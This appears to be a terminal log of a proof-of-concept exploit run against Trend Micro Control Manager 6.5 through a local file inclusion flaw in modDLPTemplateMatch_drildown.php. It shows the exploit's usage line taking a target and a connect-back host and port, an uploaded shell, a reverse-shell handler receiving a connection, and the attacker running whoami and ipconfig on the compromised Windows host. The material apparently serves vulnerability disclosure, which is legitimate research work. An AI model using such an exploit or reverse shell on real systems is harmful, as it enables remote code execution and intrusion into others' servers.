 [saturn:trend_micro_control_manager_modDLPTemplateMatch_drildown_lfi1 mr_me$ ./poc.py
| --------------------------------------------------------------------------------------------------------------------------- |
| Trend Micro Control Manager <= 6.5 (patch 3328) modDLPTemplateMatch_drildown.php LFI Remote Code Execution Vulnerability #1 |
| found & developed by mr_me 2016 --------------------------------------------------------------------------------------------|
./poc.py <target> <connectback host:port>
[saturn:trend_micro_control_manager_modDLPTemplateMatch_drildown_lfi1 mr_me$ ./poc.py 172.16.175.137 172.16.175.1:1337
| --------------------------------------------------------------------------------------------------------------------------- |
| Trend Micro Control Manager <= 6.5 (patch 3328) modDLPTemplateMatch_drildown.php LFI Remote Code Execution Vulnerability #1 |
| found & developed by mr_me 2016 --------------------------------------------------------------------------------------------|
(+) shell uploaded...
(+) starting handler on port 1337
(+) connection from 172.16.175.137
(+) pop thy shell!
whoami
nt authority\iusr
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::9dfb:feb8:e5bb:b24d%12
IPv4 Address. . . . . . . . . . . : 172.16.175.137
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.175.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
Tunnel adapter Local Area Connection* 12:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2001:0:9d38:6abd:1435:2e57:53ef:5076
Link-local IPv6 Address . . . . . : fe80::1435:2e57:53ef:5076%14
Default Gateway . . . . . . . . . : ::